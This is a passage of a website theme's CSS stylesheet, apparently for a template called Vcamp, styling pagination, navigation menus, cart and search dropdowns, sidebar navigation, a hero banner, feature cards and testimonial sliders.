  line-height: 50px;
  border-radius: 50%;
  color: #000;
  text-align: center;
  margin: 0 10px;
  transition: all 0.3s ease;
}
.page-pagination-two ul li a:hover,
.page-pagination-two ul li.active a {
  background: #000;
  color: #fff;
  transform: scale(1.2);
  font-size: 1.2em;
}

.page-pagination-three ul li a {
  font-family: 'gorditamedium';
  width: 35px;
  line-height: 35px;
  border: 1px solid #E4E4E4;
  border-right: none;
  font-size: 15px;
  color: #000;
  text-align: center;
  transition: all 0.3s ease;
}
.page-pagination-three ul li:last-child a {border-right: 1px solid #E4E4E4;}
.page-pagination-three ul li.active a,
.page-pagination-three ul li a:hover {
  background: #FFE3EA; 
  color: var(--red-two); 
  border-color: #FFB2C5; 
  border-right: 1px solid #FFB2C5;
}
.page-pagination-four ul li span {
  font-family: 'gorditamedium';
  font-size: 17px;
  color: #000;
}
.page-pagination-four ul li .icon {
  width: 48px;
  line-height: 46px;
  border-radius: 50%;
  border: 1px solid #000;
  text-align: center;
  color: #000;
  font-size: 22px;
  transition: all 0.3s ease;
}
.page-pagination-four ul li:hover .icon,
.page-pagination-four ul li.active .icon {
  background: var(--red-two);
  color: #fff;
  border-color: var(--red-two);
}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Menu ^^^^^^^^^^^^^^^^^^^^^^^^*/
.theme-main-menu {
  position: fixed;
  z-index: 99;
  top:0;
  left:0;
  right: 0;
  padding: 30px 65px;
  transition: all 0.4s ease-out;
  background: #005ba2;
}
.theme-main-menu.sticky-menu.fixed {
  z-index: 990;
  padding-top: 8px; 
  padding-bottom: 8px;
  background: #005ba2;
  box-shadow: 0 13px 35px -12px rgba(35,35,35,0.1);
}
.theme-main-menu .inner-content {position: relative;}
.theme-main-menu .navbar,.theme-main-menu .mega-dropdown {position: static;}
.theme-main-menu.sticky-menu.fixed.white-vr,.theme-main-menu.sticky-menu.fixed.dark-bg {background: #1d1d21;}
.theme-main-menu .logo-xl {width: 203px;}
.theme-menu-one .right-widget .login-btn {margin-right: 60px;}
.theme-menu-one .right-widget .login-btn span {
  font-family: 'gorditamedium';
  margin: 0 0 0 12px;
  transition: all 0.3s ease-in-out;
  color: #fff;
  border:solid #1b3e78;
  padding:10px;
  border-radius:10px;
  background:#1b3e78;
}
.theme-menu-one .right-widget .login-btn:hover span {text-decoration: underline;}
.white-vr .navbar .navbar-nav .nav-link,
.theme-menu-one.white-vr .right-widget .login-btn span {color: #fff;}
.theme-main-menu .right-widget .cart-group-wrapper .dropdown-toggle:after {display: none;}
.theme-main-menu .right-widget .cart-group-wrapper .dropdown-toggle {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin: 0 30px 0 -30px;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.theme-main-menu .right-widget .cart-group-wrapper .dropdown-toggle:hover {background: rgba(0, 0, 0, 0.04);}
.theme-main-menu .right-widget .cart-group-wrapper .item-count {
  position: absolute;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: var(--red-one);
  line-height: 16px;
  text-align: center;
  font-size: 9px;
  color: #fff;
  right: 2px;
  top:0px;
}
.theme-main-menu .cart-group-wrapper .dropdown-menu {
  width: 300px;
  background: #fff;
  border: none;
  border-radius: 0;
  padding: 30px 35px 40px;
  box-shadow: 0px 25px 50px rgba(213, 216, 223, 0.5);
}
.theme-main-menu .right-widget .cart-group-wrapper .item-img {
  width: 70px;
  height: 75px;
  padding: 5px;
  background: #F5F5F5;
}
.theme-main-menu .right-widget .cart-group-wrapper .item-info {
  width: calc(100% - 70px);
  padding-left: 20px;
  position: relative;
}
.theme-main-menu .right-widget .cart-group-wrapper .item-info .name {
  font-size: 17px;
  color: #1f1f1f;
  margin: 0 0 5px;
}
.theme-main-menu .right-widget .cart-group-wrapper .item-info .name:hover {text-decoration: underline;}
.theme-main-menu .right-widget .cart-group-wrapper .item-info .price {
  font-family: 'gorditamedium';
  font-size: 18px;
  color: #000;
  letter-spacing: -1px;
}
.theme-main-menu .right-widget .cart-group-wrapper .item-info .price .quantity {
  font-size: 17px;
  color: rgba(31,31,31,0.3);
  margin-left: 7px;
}
.theme-main-menu .right-widget .cart-group-wrapper .selected-item {
  border-bottom: 1px solid #EEEEEE;
  padding-bottom: 30px;
  margin-bottom: 22px;
}
.theme-main-menu .right-widget .cart-group-wrapper .selected-item:last-child {margin-bottom: 21px;}
.theme-main-menu .right-widget .cart-group-wrapper .subtotal .title {font-size: 18px;color: #1f1f1f}
.theme-main-menu .right-widget .cart-group-wrapper .subtotal .total-price {
  font-family: 'gorditamedium';
  font-size: 20px;
  letter-spacing: 0px;
  color: #000;
}
.theme-main-menu .right-widget .cart-group-wrapper .subtotal {padding-bottom: 7px;}
.theme-main-menu .right-widget .cart-group-wrapper .button-group a {
  font-family: 'gorditamedium';
  display: block;
  line-height: 43px;
  border: 1px solid #dbdbdb;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  color: #1f1f1f;
  letter-spacing: 1px;
  margin-top: 15px;
  transition: all 0.3s ease-in-out;
}
.theme-main-menu .right-widget .cart-group-wrapper .button-group a:hover {color: #fff; background: #212121;}
.theme-main-menu .right-widget .eCommerce-search {width: 335px; position: relative;} 
.theme-main-menu .right-widget .eCommerce-search input {
  width: 100%;
  font-size: 17px;
  border: none;
  font-style: italic;
  padding-left:35px;
  padding-right: 15px;
  background: transparent;
}
.theme-main-menu .right-widget .eCommerce-search .icon {
  position: absolute;
  left:0;
  top:50%;
  transform: translateY(-50%);
}
.theme-main-menu .user-profile-action .dropdown-toggle:after {display: none;}
.theme-main-menu .user-profile-action .dropdown-menu {
  width: 220px;
  background: #fff;
  border: none;
  border-radius: 0;
  padding: 20px 10px 25px 30px;
  box-shadow: 0px 25px 50px rgba(213, 216, 223, 0.5);
}
.theme-main-menu .user-profile-action .dropdown-menu ul li a {
  font-size: 17px;
  line-height: 42px;
  color: #000;
  padding-left: 30px;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.theme-main-menu .user-profile-action .dropdown-menu ul li a:hover {color: var(--red-one);}
.theme-main-menu .user-profile-action .dropdown-menu ul li a .icon {
  position: absolute;
  left:0;
  top:12px;
}
.theme-main-menu .user-profile-action .dropdown-menu ul li a:hover .icon path {fill: var(--red-one);}
.theme-main-menu .mobile-content .search-form {
  margin: 40px auto 40px; 
  width: 100%;
  position: relative;
}
.theme-main-menu .mobile-content .search-form input {
  width: 100%;
  height: 50px;
  border: 2px solid var(--heading);
  border-radius: 6px;
  font-size: 16px;
  padding: 0 50px 0 15px;
}
.theme-main-menu .mobile-content .search-form button {
  position: absolute;
  width: 50px;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 6px;
  color: var(--heading);
  font-size: 20px;
  transition: all 0.3s ease-in-out;
}
.theme-main-menu .mobile-content .search-form button:hover {color: var(--red-one);}
.theme-main-menu .mobile-content .address-block .title {
  font-family: 'gorditamedium';
  font-size: 18px;
  margin-bottom: 15px;
}
.theme-main-menu .mobile-content .address-block p {
  font-size: 16px;
  line-height: 1.6em;
  color: var(--heading);
}
.theme-main-menu .mobile-content .address-block p a {font-size: 20px; color: var(--red-one); margin-top: 3px;}
.theme-main-menu .mobile-content .address-block p a:hover {text-decoration: underline;}
/*---Dark Version ----*/
.theme-main-menu.dark-bg .right-widget .cart-group-wrapper .dropdown-toggle:hover {background: rgba(255, 255, 255, 0.06);}
.theme-main-menu .dark-style .mobile-content .search-form input {background: #323232; border: none; color: #fff;}
.theme-main-menu .dark-style .mobile-content .address-block .title,
.theme-main-menu .dark-style .mobile-content .search-form button,
.theme-main-menu .right-widget .cart-group-wrapper .dark-dropdown .item-info .price,
.theme-main-menu .right-widget .cart-group-wrapper .dark-dropdown .subtotal .title,
.theme-main-menu .right-widget .cart-group-wrapper .dark-dropdown .subtotal .total-price {color: #fff;}
.theme-main-menu .dark-style .mobile-content .address-block p,
.theme-main-menu .right-widget .cart-group-wrapper .dark-dropdown .item-info .name,
.theme-main-menu .right-widget .cart-group-wrapper .dark-dropdown .item-info .price .quantity {color: rgba(255, 255, 255, 0.6);}
.theme-main-menu .cart-group-wrapper .dropdown-menu.dark-dropdown {background: #212121; box-shadow: 0px 50px 100px rgba(0, 0, 0, 0.12);}
.theme-main-menu .right-widget .cart-group-wrapper .dark-dropdown .selected-item {border-bottom: 1px solid rgba(255, 255, 255, 0.08);}
.theme-main-menu .right-widget .cart-group-wrapper .dark-dropdown .button-group a {border: 1px solid rgba(255, 255, 255, 0.08); color: #fff;}
.theme-main-menu .right-widget .cart-group-wrapper .dark-dropdown .button-group a:hover {background: #000;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Menu Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.theme-main-menu.theme-menu-two {padding-left: 40px; padding-right: 40px;}
.theme-main-menu.theme-menu-two .inner-content {
  background: rgba(255, 255, 255, 0.5);
  border-radius: 15px;
  padding: 12px 35px;
  transition: all 0.3s ease-in-out;
}
.theme-main-menu.theme-menu-two.fixed .inner-content {padding: 0;}
.theme-menu-two .right-widget .contact-btn {
  font-family: 'gorditamedium';
  width: 160px;
  line-height: 44px;
  font-size: 17px;
  text-align: center;
  border: 2px solid var(--heading);
  border-radius: 8px;
  color: var(--heading);
}
.theme-menu-two .right-widget .menu-search-btn {
  width: 45px;
  height: 45px;
  border: 2px solid var(--heading);
  border-radius: 50%;
  font-size: 18px;
  color: var(--heading);
  margin-right: 22px;
}
.theme-menu-two .right-widget .contact-btn:hover,
.theme-menu-two .right-widget .menu-search-btn:hover {background: var(--red-one); color: #fff; border-color: var(--red-one);}
.theme-search-form {
  background: rgba(23,22,26, 0.96);
  border: none;
  height: 50vh;
  padding: 0 12px;
}
.theme-search-form .close-btn {
  position: absolute;
  right: 40px;
  top: 30px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 22px;
  box-shadow: none;
}
.theme-search-form .close-btn:hover,.theme-search-form .close-btn:focus {color: var(--red-one);}
.theme-search-form form {
  height: 60px;
  max-width: 540px;
  margin: 0 auto;
  position: relative; 
}
.theme-search-form form input {
  width: 100%;
  height: 100%;
  display: block;
  border: none;
  border-radius: 8px;
  padding: 0 60px 0 20px;
  background: rgb(255 255 255 / 3%);
  font-size: 16px;
  color: rgba(255, 255, 255, 0.7);
}
.theme-search-form form ::-webkit-input-placeholder {color: rgba(255, 255, 255, 0.5);}
.theme-search-form form :-ms-input-placeholder { color: rgba(255, 255, 255, 0.5);}
.theme-search-form form ::placeholder {color: rgba(255, 255, 255, 0.5);}
.theme-search-form form button {
  font-size: 20px;
  position: absolute;
  right: 8px;
  top: 5px;
  bottom: 5px;
  width: 50px;
  border-radius: 8px;
  background: transparent;
  color: #fff;
  transition: all 0.3s ease;
}
.theme-search-form form button:hover {color: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Menu Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.theme-main-menu.theme-menu-three .lang-select a {
  font-size: 19px;
  color: #fff;
  margin-right: 5px;
  transition: all 0.3s ease-in-out;
}
.theme-main-menu.theme-menu-three .lang-select a:hover {color: var(--red-one); text-decoration: underline;}
.theme-main-menu.theme-menu-three .lang-select {margin-right: 45px;}
.theme-main-menu.theme-menu-three.sticky-menu.fixed {background: #232227;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Menu Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.theme-main-menu.theme-menu-four {padding: 0;}
.theme-menu-four .logo {
  width: 100px;
  height: 100px;
  border-right: 1px solid #FFFFFF;
  border-bottom: 1px solid #FFFFFF;
}
.theme-menu-four .search-form {
  width: 470px;
  position: relative;
  height: 60px;
  margin-left: calc(12vw - 100px);
}
.theme-menu-four .search-form input {
  width: 100%;
  height: 100%;
  background: transparent;
  border: none;
  color: #fff;
  border-bottom: 1px solid #fff;
  font-style: italic;
}
.theme-menu-four .search-form button {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
  color: #fff;
  font-size: 20px;
}
.theme-menu-four .search-form button:hover {color: var(--red-one);}
.theme-menu-four .sidebar-nav-button {
  width: 100px;
  height: 100px;
  border-left: 1px solid #FFFFFF;
  border-bottom: 1px solid #FFFFFF;
}
.theme-menu-four .right-widget .login-btn span {
  font-family: 'gorditamedium';
  margin: 0 60px 0 12px;
  transition: all 0.3s ease-in-out;
  color: #fff;
}
.theme-menu-four .right-widget .login-btn:hover span {text-decoration: underline;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Menu Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.theme-menu-five.theme-main-menu {padding: 50px 12px;}
.theme-menu-five.theme-main-menu.sticky-menu.fixed {background: #080808; padding: 20px 12px;}
.theme-menu-five .inner-content {position: relative;}
.theme-menu-five .inner-content .logo {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50% , -50%);
  z-index: 1;
}
.theme-menu-five .navbar .navbar-nav .nav-link {
  font-family: 'gorditaregular';
  font-size: 20px;
  color: #fff;
  margin: 0 15px;
}
.theme-menu-five .navbar .navbar-nav .nav-link.active {color: var(--red-one);}
.theme-menu-five .navbar .navbar-nav .nav-item {
  width: 13vw;
  min-width: 220px;
  text-align: center;
}
.theme-menu-five .navbar .navbar-nav .nav-item:nth-child(2){margin-right: 8vw;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Menu Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.theme-main-menu.theme-menu-six {padding-left: 50px; padding-right: 50px;}
.theme-main-menu.theme-menu-six .navbar {margin-left: calc(11vw - 112px);}
.theme-main-menu.theme-menu-six .right-widget {margin-left: auto;}
.theme-menu-six .right-widget .login-btn {margin-right: 50px;}
.theme-menu-six .right-widget .login-btn span {
  font-family: 'gorditamedium';
  margin: 0 0 0 12px;
  transition: all 0.3s ease-in-out;
  color: var(--heading);
}
.theme-menu-six .right-widget .login-btn:hover span {text-decoration: underline;}
.theme-menu-six .right-widget .search-form {
  width: 20vw;
  min-width: 300px;
  position: relative;
  height: 50px;
  margin-right: 4vw;
  margin-bottom: 20px;
}
.theme-menu-six .right-widget .search-form input {
  width: 100%;
  height: 100%;
  font-size: 16px;
  background: transparent;
  border: none;
  padding: 0 0 0 35px;
  border-bottom: 2px solid #000;
  font-style: italic;
}
.theme-menu-six .right-widget .search-form button {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  background: transparent;
  color: #000;
  font-size: 19px;
}
.theme-menu-six .right-widget .search-form button:hover {color: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ sidebar Menu ^^^^^^^^^^^^^^^^^^^^^^^^*/
.offcanvas.sidebar-nav {
  width: 500px;
  border: none;
  padding: 40px 40px 20px;
  max-height: 100%;
  overflow-y: auto;
}
.offcanvas.sidebar-nav .offcanvas-header {padding: 0;}
.sidebar-nav .offcanvas-header .close-btn {font-size: 20px;color: #000;}
.sidebar-nav .offcanvas-header .close-btn:hover {color: var(--red-one);}
.sidebar-nav .sidebar-nav-item {padding: 5px 0 55px; text-align: center;}
.sidebar-nav .sidebar-nav-item .nav-item>a {
  font-size: 24px;
  line-height: 2.42em;
  color: var(--heading);
  position: relative;
  transition: all 0.3s ease-in-out;
}
.sidebar-nav .sidebar-nav-item .nav-item:hover>a,
.sidebar-nav .sidebar-nav-item .nav-item.active>a {color: var(--red-one);}
.sidebar-nav .sidebar-nav-item .dropdown-toggle::after {display: none;}
.sidebar-nav .sidebar-nav-item .dropdown-toggle::before {
  content: "\f282";
  position: absolute;
  margin: 0;
  border: none;
  font-size: 18px;
  right: -25px;
  top: 2px;
  font-family: "bootstrap-icons";
  font-weight: 700;
  transition: transform 0.3s ease-in-out;
}
.sidebar-nav .sidebar-nav-item .dropdown-toggle.show::before {transform: rotate(180deg);}
.sidebar-nav .sidebar-nav-item .dropdown-menu {
  position: static !important;
  border: none;
  background: var(--light-cyan);
  transform: scale(1) !important;
  padding: 10px 0;
  text-align: center;
}
.sidebar-nav .sidebar-nav-item .dropdown-menu a {
  font-size: 18px;
  line-height: 44px;
  color: var(--heading);
  padding: 0 15px;
  background: transparent;
  transition: all 0.3s ease-in-out;
}
.sidebar-nav .sidebar-nav-item .dropdown-menu a:hover {color: var(--red-one);}
.sidebar-nav .sidebar-nav-item .dropdown-menu a span {position: relative;}
.sidebar-nav .sidebar-nav-item .dropdown-menu a span:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  bottom: -2px;
  background: var(--red-one);
  transform: scale(0 , 1);
  transform-origin: 0 0;
  transition: all 0.3s ease-in-out;
}
.sidebar-nav .sidebar-nav-item .dropdown-menu a:hover span:before {transform: scale(1);}
.sidebar-nav .search-form {
  margin: 20px auto 70px; 
  width: 100%;
  position: relative;
}
.sidebar-nav .search-form input {
  width: 100%;
  height: 60px;
  border: 2px solid var(--heading);
  border-radius: 6px;
  font-size: 17px;
  padding: 0 50px 0 20px;
}
.sidebar-nav .search-form button {
  position: absolute;
  width: 50px;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 6px;
  color: var(--heading);
  font-size: 22px;
  transition: all 0.3s ease-in-out;
}
.sidebar-nav .search-form button:hover {color: var(--red-one);}
.sidebar-nav .address-block .title {
  font-family: 'gorditamedium';
  font-size: 22px;
  padding-bottom: 14px;
  margin-bottom: 0;
}
.sidebar-nav .address-block p {
  font-size: 19px;
  line-height: 1.6em;
  color: var(--heading);
  padding-bottom: 30px;
  margin-bottom: 0;
}
.sidebar-nav .address-block p a {font-size: 22px; color: var(--red-one); margin-top: 2px;}
.sidebar-nav .address-block p a:hover {text-decoration: underline;}
.sidebar-nav .social-icon a {
  font-size: 19px;
  margin-right: 19px;
  color: #333333;
  transition: all 0.3s ease-in-out;
}
.sidebar-nav .social-icon a:hover {color: var(--red-one);}
/*---- Dark Style ----*/
.dark-style.sidebar-nav {background: #121212;}
.dark-style.sidebar-nav .sidebar-nav-item .dropdown-menu {background: #000;}
.dark-style.sidebar-nav .offcanvas-header .close-btn {color: rgba(255, 255, 255, 0.8);}
.dark-style.sidebar-nav .sidebar-nav-item .nav-item>a,.dark-style.sidebar-nav .search-form button,
.dark-style.sidebar-nav .address-block .title {color: #fff;}
.dark-style.sidebar-nav .sidebar-nav-item .dropdown-menu a,
.dark-style.sidebar-nav .address-block p,.dark-style.sidebar-nav .social-icon a {color: rgba(255, 255, 255, 0.75)}
.dark-style.sidebar-nav .sidebar-nav-item .nav-item:hover>a,
.dark-style.sidebar-nav .sidebar-nav-item .nav-item.active>a,
.dark-style.sidebar-nav .sidebar-nav-item .dropdown-menu a:hover,
.dark-style.sidebar-nav .search-form button:hover,.dark-style.sidebar-nav .social-icon a:hover,
.dark-style.sidebar-nav .offcanvas-header .close-btn:hover {color: var(--red-one);}
.dark-style.sidebar-nav [class*="theme-btn-"] {background: var(--red-one);}
.dark-style.sidebar-nav .search-form input {background: #323232; border: none; color: #fff;}

/*--- Full Screen ----*/
.offcanvas.sidebar-nav.full-screen {
  width: 100vw; 
  height: 100vh; 
  padding: 20px 15px;
  transition: all 0.5s ease-in-out;
}
.sidebar-nav.full-screen .sidebar-nav-item {padding: 40px 0;}
.sidebar-nav.full-screen .sidebar-nav-item .nav-item {font-family: 'Recoleta';}
.sidebar-nav.full-screen .sidebar-nav-item .nav-item>a {
  font-size: 100px; 
  line-height: 1.4em; 
  color: #E7E7E7;
}
.sidebar-nav.full-screen .sidebar-nav-item .nav-item:hover>a,
.sidebar-nav.full-screen .sidebar-nav-item .nav-item a.show {color: #000;}
.sidebar-nav.full-screen .sidebar-nav-item .nav-item>a:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 6px;
  background: var(--red-one);
  left: 0;
  top: 50%;
  z-index: 1;
  transition: all 0.3s ease-in-out;
  opacity: 0;
  border: none;
  margin: 0;
  vertical-align: middle;
  transform: translateY(-50%) scale(0.5 , 1);
}
.sidebar-nav.full-screen .sidebar-nav-item .nav-item:hover>a:after,
.sidebar-nav.full-screen .sidebar-nav-item .nav-item a.show:after {transform: translateY(-50%) scale(1); opacity: 1;}
.sidebar-nav.full-screen .sidebar-nav-item .dropdown-toggle::before {right: -30px;}
.sidebar-nav.full-screen .sidebar-nav-item .dropdown-menu a {font-size: 35px; line-height: 2em;}
/*---- Full Screen Dark ----*/
.sidebar-nav.full-screen.dark-style .sidebar-nav-item .nav-item>a {color: #383838;}
.sidebar-nav.full-screen.dark-style .sidebar-nav-item .nav-item:hover>a,
.sidebar-nav.full-screen.dark-style .sidebar-nav-item .nav-item a.show {color: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-one {position: relative;z-index: 1;}
.hero-banner-one .hero-heading {line-height: 1.1em;}
.hero-banner-one .hero-heading span:before,
.hero-banner-one .hero-heading span:after {
  content: '';
  width: 49%;
  height: 4px;
  position: absolute;
  bottom: 2px;
  left: 13px;
  background: var(--heading);
}
.hero-banner-one .hero-heading span:after {background: var(--red-one); left: auto; right: 8px;}
.hero-banner-one .hero-heading span em {font-style: normal; color: var(--red-one);}
.hero-banner-one .hero-sub-heading {color: var(--heading);padding: 30px 40px 55px 0;}
.hero-banner-one form {
  max-width: 565px;
  height: 80px;
  position: relative;
}
.hero-banner-one form input {
  border: none;
  background: #F4F4F4;
  border-radius: 7px;
  width: 100%;
  height: 100%;
  font-size: 16px;
  padding: 0 190px 0 30px;
}
.hero-banner-one form button {
  position: absolute;
  right: 10px;
  top:8px;
  bottom: 8px;
  background: #242424;
  width: 180px;
  border-radius: 7px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  transition: all 0.3s ease-in-out;
}
.hero-banner-one form button:hover {background: var(--red-one);}
.hero-banner-one form ::-webkit-input-placeholder { /* Edge */color: #0B0B0B;}
.hero-banner-one form :-ms-input-placeholder { /* Internet Explorer 10-11 */color: #0B0B0B;}
.hero-banner-one .term-text {font-size: 16px; color: #979797;padding-top: 20px;}
.hero-banner-one .term-text a {color: var(--heading);}
.hero-banner-one .term-text a:hover {text-decoration: underline;}
.hero-banner-one .illustration-container {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
  max-width: 46%;
}
.partner-slider-one p {
  font-size: 20px;
  color: var(--heading);
  padding-bottom: 60px;
}
.partner-slider-one p span {font-family: 'gorditamedium';}
.partner-slider-one-border .partner-slider-one {
  max-width: 1500px; 
  margin: 0 auto;
  border-bottom: 1px solid #E8E8E8;
  padding-bottom: 50px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-feature-section-one .bg-wrapper {
  padding: 155px 15px 80px;
  background: var(--light-cyan);
  position: relative;
  z-index: 1;
}
.vcamp-feature-section-one .bg-wrapper .shape-one {
  left: 14%;
  bottom: 8%;
  animation: jumpTwo 5s infinite linear;
}
.vcamp-feature-section-one .meta-info-text {color: var(--heading); padding: 30px 0 65px;}
.card-style-one {margin-bottom: 95px;}
.card-style-one .icon {
  width: 65px;
  height: 65px;
  background: #fff;
  border-radius: 50%;
}
.card-style-one .icon.style-two {
  width: 60px;
  height: 60px;
  border-radius: 10px;
  border: 1px solid #DFDFDF;
}
.card-style-one:hover .icon img {transform: rotate(360deg);}
.card-style-one .title {font-size: 24px; padding: 30px 0 20px; margin-bottom: 0;}
.card-style-one .arrow-icon:hover img {transform: translateX(5px);}
.card-style-one p {padding: 0 50px 32px 0; margin-bottom: 0;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-one {position: relative; z-index: 1;}
.vcamp-text-block-one .text-wrapper {padding-top: 40px;}
.vcamp-text-block-one .video-icon {
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: var(--heading);
  padding: 15px 16px 18px 13px;
  margin-bottom: 30px;
  position:relative;
  z-index: 1;
  animation: ripple 3s linear infinite;
}
.vcamp-text-block-one .video-icon::before,
.vcamp-text-block-one .video-icon::after{
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius: 50%;
  animation:inherit;
  animation-delay:1s;
}
.vcamp-text-block-one .video-icon::after {animation-delay:3s;}
.vcamp-text-block-one .meta-info-text {padding: 45px 30px 50px 0;}
.vcamp-text-block-one .text-wrapper h6 {
  font-family: 'gorditamedium';
  font-size: 25px;
  padding: 65px 0 12px;
}
.vcamp-text-block-one .meta-info-text-two {
  font-size: 22px;
  line-height: 1.85em;
  padding-right: 30px;
  margin-bottom: 0;
}
.vcamp-text-block-one .img-container {padding: 0 0 50px 110px;}
.vcamp-text-block-one .quote-wrapper {
  position: absolute;
  width: 410px;
  background: #fff;
  border-radius: 14px;
  bottom: 0;
  left: 0;
  z-index: 1;
  padding: 25px 30px 36px 48px;
  box-shadow: 0 40px 80px rgba(23, 42, 65, 0.06);
  animation: jumpTwo 8s infinite linear;
}
.vcamp-text-block-one .quote-wrapper blockquote {
  font-size: 20px;
  line-height: 1.75em;
  padding-bottom: 16px;
}
.vcamp-text-block-one .quote-wrapper .name {
  font-family: 'gorditamedium';
  font-size: 20px;
  margin-bottom: 0;
}
.vcamp-text-block-one .quote-wrapper .name span {
  font-family: 'gorditaregular';
  font-weight: normal;
  font-size: 18px; 
  color: #9C9C9C;
}
.vcamp-text-block-one .quote-wrapper .icon {
  position: absolute;
  right: 43px;
  bottom: 32px;
}
.vcamp-text-block-one .illustration {animation: jumpTwo 5s infinite linear;}
.vcamp-text-block-one .video-img-box {
  position: relative;
  border-radius: 30px;
  overflow: hidden;
}
.vcamp-text-block-one .video-img-box .video-icon {
  background: var(--red-one);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50% , -50%);
  z-index: 1;
}
.vcamp-text-block-one .left-img-meta {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  max-width: 38%;
}
.vcamp-text-block-one .left-img-meta .shape-one {
  top: -88px;
  right: -93px;
  z-index: 1;
  animation: fade-in 1.5s infinite linear;
}
.vcamp-text-block-one .shape-two {
  right: 5%;
  bottom: -9%;
  animation: jumpThree 5s infinite linear;
}
/*^^^^^^^^^^^^^^^^^^^^^ Counter Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.counter-section-one .inner-container {
  max-width: 1790px;
  padding: 0 12px;
  margin: 0 auto;
}
.counter-block-one .main-count {
  font-size: 60px;
  color: var(--heading);
  line-height: initial;
  margin-bottom: -8px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Slider One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-one .bg-wrapper {
  padding: 150px 15px 120px;
  background: #F6EAE0;
  position: relative;
  z-index: 5;
}
.feedback-section-one .inner-content .icon {
  width: 68px;
  height: 68px;
  background: var(--heading);
  border-radius: 50%;
}
.feedback-section-one .inner-content blockquote {
  font-size: 36px;
  line-height: 1.80em;
  color: var(--heading);
  padding-bottom: 50px;
}
.feedback-section-one .inner-content blockquote span {
  color: var(--red-one); 
  position: relative;
  display: inline-block;
}
.feedback-section-one .inner-content blockquote span:before {
  content: '';
  position: absolute;
  width: 98%;
  height: 2px;
  background: var(--red-one);
  left: 2px;
  bottom: 2px;
}
.feedback-section-one .inner-content .avatar {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  margin-right: 20px;
}
.feedback-section-one .inner-content .name {font-size: 20px; font-family: 'gorditamedium';}
.feedback-section-one .inner-content .name span {font-family: 'gorditaregular'; font-size: 15px;}
.feedback-section-one .slider-arrow li {
  width: 20px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  margin: 0 8px;
  font-size: 35px;
  color: var(--heading);
  transition: all 0.3s ease-in-out;
  transform: scale(0.7);
}
.feedback-section-one .slider-arrow li:hover {
  opacity: 1;
  transform: scale(1);
}
.feedback-section-one .slider-arrow {
  position: absolute;
  right: 18%;
  bottom: 0;
  z-index: 1;
}
.feedback-section-one .screen-one {right: 0;bottom: 0; max-width: 50.1%;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.card-style-two {
  border-top: 1px solid #e4e4e4;
  padding-top: 65px;
  margin-bottom: 60px;
}
.card-style-two .icon {
  width: 55px;
  height: 55px;
  background: #F2F2F2;
  border-radius: 50%;
}
.card-style-two:hover .icon img {transform: rotate(360deg);}
.card-style-two .title {font-size: 24px; padding: 30px 0 20px; margin-bottom: 0;}
.card-style-two p {font-size: 17px; margin-bottom: 0;}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Slider Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-two .bg-wrapper {
  padding: 120px 0 160px;
  background: var(--deep-cyan);
  position: relative;
  z-index: 5;
  max-width: 1785px;
  margin: 0 auto;
}
.feedback_slider_two {
  max-width: 1590px;
  margin: 125px -30px 0 auto;
}
.testimonial-block-one {
  background: #fff;
  border-radius: 10px;
  padding: 48px 25px 52px 52px;
  position: relative;
}
.testimonial-block-one .icon {
  width: 53px;
  height: 53px;
  border-radius: 50%;
  background: var(--heading);
  position: absolute;
  bottom: 47px;
  right: 42px;
}
.testimonial-block-one blockquote {
  font-size: 24px;
  line-height: 1.75em;
  padding-bottom: 45px;
}
.testimonial-block-one .name {
  font-size: 20px;
  color: #1B1B1B;
  position: relative;
  padding-left: 28px;
}
.testimonial-block-one .name:before {
  content: '';
  position: absolute;
  width: 16px;
  height: 2px;
  background: var(--heading);
  left: 0;
  top: 13px;
}
.testimonial-block-one .name span {font-size: 18px; color: #C1C1C1;}
.testimonial-block-one .rating li {
  font-size: 16px; 
  margin-right: 10px;
  color: #797979;
}
.testimonial-block-one .rating li .bi-star-fill {color: #FFC545;}
